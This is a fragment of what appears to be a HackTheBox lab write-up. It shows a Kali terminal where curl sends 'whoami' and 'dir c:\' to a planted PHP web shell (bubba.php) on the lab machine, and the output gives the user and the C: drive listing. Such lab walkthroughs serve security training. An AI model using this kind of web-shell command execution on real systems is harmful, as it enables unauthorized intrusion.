 user@kali:~/hackthebox/tmp$ curl -s --data-urlencode 'c=whoami' http://10.10.10.97:8808/bubba.php
secnotes\tyler
user@kali:~/hackthebox/tmp$ curl -s --data-urlencode 'c=dir c:\' http://10.10.10.97:8808/bubba.php
 Volume in drive C has no label.
 Volume Serial Number is 9CDD-BADA

 Directory of c:\

06/21/2018  02:07 PM    <DIR>          Distros
06/21/2018  05:47 PM    <DIR>          inetpub
06/22/2018  01:09 PM    <DIR>          Microsoft
04/11/2018  03:38 PM    <DIR>          PerfLogs
06/21/2018  07:15 AM    <DIR>          php7
08/19/2018  01:56 PM    <DIR>          Program Files
06/21/2018  05:47 PM    <DIR>          Program Files (x86)
06/21/2018  02:07 PM       201,749,452 Ubuntu.zip
06/21/2018  02:00 PM    <DIR>          Users
08/19/2018  10:15 AM    <DIR>          Windows
               1 File(s)    201,749,452 bytes
               9 Dir(s)  32,998,137,856 bytes free
user@kali:~/hackthebox/tmp$